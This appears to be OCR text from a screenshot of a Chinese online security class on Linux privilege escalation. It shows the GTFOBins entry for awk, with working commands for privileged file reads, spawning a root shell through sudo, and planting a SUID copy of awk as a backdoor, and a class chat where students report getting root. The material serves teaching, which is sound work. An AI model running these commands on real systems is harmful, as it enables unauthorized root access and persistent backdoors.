 上课中 00:46:46
网络安全就业推荐
腾讯课堂
提权2.pptx
~$202010...
提权2.pptx
awk | GTFOBins
灰| GTFOBins
gtfobins.github.io/gtfobins/awk/#sudo
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 » 其他书签
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
awk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'
Limited SUID
If the binary has the SUID bit set, it may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system() -like invocations) it only works on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which awk) .; chmod +s ./awk'
./awk 'BEGIN {system("/bin/sh")}'
讨论区 成员(21)
老师 mingy
vim
何景俊
1
任泽登
1
任耀祖
2
任耀祖
root
张盛
root
郭庆贤
root
发送
资源监控